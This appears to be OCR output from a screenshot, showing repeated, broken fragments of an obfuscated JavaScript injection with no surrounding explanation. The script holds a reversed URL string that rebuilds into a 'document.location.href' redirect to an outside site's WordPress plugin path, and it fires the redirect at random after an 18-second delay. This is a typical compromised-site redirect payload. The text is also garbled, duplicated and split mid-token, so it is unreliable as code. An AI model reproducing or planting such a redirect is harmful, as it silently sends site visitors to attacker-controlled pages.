
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-